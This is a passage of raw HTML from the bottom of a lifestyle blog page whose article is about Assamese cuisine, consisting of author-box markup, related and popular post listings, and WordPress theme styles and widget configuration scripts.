                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://voices.shortpedia.com/arts-and-entertainment/film/too-hot-to-handle-season-3/">Too Hot to Handle hits Again to Raise the Heat</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://voices.shortpedia.com/life/travel/sharjah-travel-blog/">Sharjah: Your Ultimate Travel Guide</a></div></div></div>        <div class="author-box-wrap"><a href="https://voices.shortpedia.com/author/mansi-sethi/"><img data-del="avatar" src='https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/05/Mansi-Sethi-Photo.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://voices.shortpedia.com/author/mansi-sethi/">Mansi Sethi</a></span></div><div class="td-author-description">Mansi Sethi fell in love with writing poems &amp; articles at a young age and never recovered. Today she is pursuing her dream of being a renowned poetess, blogger &amp; established writer. When she has a free moment, she enjoys reading, watching news channels &amp; reality shows. With her writings, she wants to make people aware of the fact that our life &amp; this world offer limitless fantastic things so we must live every moment of life brilliantly with new hopes and aspirations.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mansi Sethi"></span><meta itemprop="datePublished" content="2022-01-19T17:20:56+05:30"><meta itemprop="dateModified" content="2022-01-19T17:20:56+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voices.shortpedia.com/arts-and-entertainment/food/assamese-cuisines-food-blog/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png"></span><meta itemprop="name" content="Voices Shortpedia"></span><meta itemprop="headline " content="Explore Assam with some Delicious Assamese Cuisines that you don&#039;t want to miss"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/Collage-food@.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="900"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_40_9ff td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_40_9ff" ><script>var block_tdi_40_9ff = new tdBlock();
block_tdi_40_9ff.id = "tdi_40_9ff";
block_tdi_40_9ff.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_40_9ff","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":31881,"live_filter_cur_post_author":"21","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_40_9ff","tdc_css_class_style":"tdi_40_9ff_rand_style"}';
block_tdi_40_9ff.td_column_number = "5";
block_tdi_40_9ff.block_type = "td_block_related_posts";
block_tdi_40_9ff.post_count = "5";
block_tdi_40_9ff.found_posts = "1407";
block_tdi_40_9ff.header_color = "";
block_tdi_40_9ff.ajax_pagination_infinite_stop = "";
block_tdi_40_9ff.max_num_pages = "282";
tdBlocksArray.push(block_tdi_40_9ff);
</script><h4 class="td-related-title td-block-title"><a id="tdi_41_0d1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_40_9ff" href="#">RELATED ARTICLES</a><a id="tdi_42_eee" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_40_9ff" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_40_9ff class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" class="td-image-wrap " title="5 Amazing Health Benefits of Butterfly Blue Tea" ><img class="entry-thumb" src="[data-uri]" alt=",butterfly pea tea ,butterfly pea tea benefits ,,butterfly pea tea flavor ,butterfly pea tea recipe ,blue butterfly pea tea ,butterfly pea tea near me ,butterfly pea tea taste ,is butterfly pea tea good for you ,butterfly pea tea caffeine ,butterfly pea tea color change ,butterfly pea tea lemonade" title="5 Amazing Health Benefits of Butterfly Blue Tea" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/10-nourishing-health-benefits-of-drinking-Butterfly-Pea-Tea-1200x900@twitter-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" title="5 Amazing Health Benefits of Butterfly Blue Tea">5 Amazing Health Benefits of Butterfly Blue Tea</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" class="td-image-wrap " title="5 Delectable Desserts from Singapore" ><img class="entry-thumb" src="[data-uri]" alt=",singapore desserts ,traditional singapore desserts ,local singapore desserts ,best singapore desserts ,popular singapore desserts ,easy to make singapore desserts ,plaza singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts taiwan ,famous singapore desserts ,singapore pastry alliance" title="5 Delectable Desserts from Singapore" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" title="5 Delectable Desserts from Singapore">5 Delectable Desserts from Singapore</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" class="td-image-wrap " title="5 Authentic Singaporean Desserts That You Must Try" ><img class="entry-thumb" src="[data-uri]" alt=",,singapore deserts ,singapore desserts ,easy singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts traditional ,best desserts in singapore ,does singapore have desserts ,does singapore have any deserts ,are there deserts in singapore ,popular desserts in singapore ,singapore desserts taiwan" title="5 Authentic Singaporean Desserts That You Must Try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" title="5 Authentic Singaporean Desserts That You Must Try">5 Authentic Singaporean Desserts That You Must Try</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" class="td-image-wrap " title="5 Delectable fish dishes that everyone must try" ><img class="entry-thumb" src="[data-uri]" alt="fish dishes, italian fish dishes, popular fish dishes, filipino fish dishes, french fish dishes ,best fish dishes ,easy fish dishes ,mexican fish dishes ,greek fish dishes ,christmas fish dishes ,healthy fish dishes ,fish dishes around the world" title="5 Delectable fish dishes that everyone must try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/muj-gaad-to-ilish-paturi-10-best-indian-fish-dishes-1200x900@timesnownews-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" title="5 Delectable fish dishes that everyone must try">5 Delectable fish dishes that everyone must try</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/asia-places/" rel="bookmark" class="td-image-wrap " title="5 Most Picturesque Places of Asia" ><img class="entry-thumb" src="[data-uri]" alt=",asia most beautiful places ,southeast asia most beautiful places ,most beautiful natural places in asia ,most beautiful places in central asia ,most beautiful places in east asia ,most beautiful places in southwest asia ,most beautiful places to live in asia ,most beautiful places to see in south east asia ,most beautiful places to stay in asia ,most beautiful places in northern asia ,what are the most beautiful places in asia ,what is the most beautiful city in asia ,beautiful places to visit in asia" title="5 Most Picturesque Places of Asia" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Most-Photogenic-Places-In-Asia-1200x900@breathingtravel-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/asia-places/" rel="bookmark" title="5 Most Picturesque Places of Asia">5 Most Picturesque Places of Asia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_40_9ff" data-td_block_id="tdi_40_9ff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_40_9ff" data-td_block_id="tdi_40_9ff"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voices.shortpedia.com/"><img class="td-retina-data" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" data-retina="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                <aside class="td_block_template_12 widget widget_text">			<div class="textwidget"><p>“Restrictions must not be imposed on expressions”. Express your emotions freely on Shortpedia Voices and make partners.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_44_16d td-pb-border-top td_block_template_12 td-column-1 td_block_padding"  data-td-block-uid="tdi_44_16d" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><script>var block_tdi_44_16d = new tdBlock();
block_tdi_44_16d.id = "tdi_44_16d";
block_tdi_44_16d.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44_16d","tdc_css_class":"tdi_44_16d","tdc_css_class_style":"tdi_44_16d_rand_style"}';
block_tdi_44_16d.td_column_number = "1";
block_tdi_44_16d.block_type = "td_block_7";
block_tdi_44_16d.post_count = "3";
block_tdi_44_16d.found_posts = "4101";
block_tdi_44_16d.header_color = "";
block_tdi_44_16d.ajax_pagination_infinite_stop = "";
block_tdi_44_16d.max_num_pages = "1367";
tdBlocksArray.push(block_tdi_44_16d);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_44_16d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" class="td-image-wrap " title="The Strongest Gods of Egyptian Pantheon" ><img class="entry-thumb" src="[data-uri]" alt="Egyptian gods" title="The Strongest Gods of Egyptian Pantheon" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/06/egyptian-gods-1200x900-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" title="The Strongest Gods of Egyptian Pantheon">The Strongest Gods of Egyptian Pantheon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T18:17:36+05:30" >June 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" class="td-image-wrap " title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" ><img class="entry-thumb" src="[data-uri]" alt="hairstyle men ,hairstyle men 2022 ,black hairstyle men&#039;s ,hairstyle men long hair ,hairstyle men short ,hairstyle men round face ,hairstyle men indian,long hair men long hair men styles, long hair mens cut, long hair men asian, long hair men curly, long hair men products," title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/06/Long-vs-short-hairstyle-men-blog-1200x900@dmarge.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men">Long Hair vs Short Hair: Discover the Best Hairstyle for Men</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T16:02:30+05:30" >June 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" class="td-image-wrap " title="Chart a human history that goes back 200000 years in Saudi Arabia" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Travel" title="Chart a human history that goes back 200000 years in Saudi Arabia" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/02/Human-History-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" title="Chart a human history that goes back 200000 years in Saudi Arabia">Chart a human history that goes back 200000 years in Saudi...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T12:11:10+05:30" >May 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_45_df0 widget widget_categories td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_45_df0" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
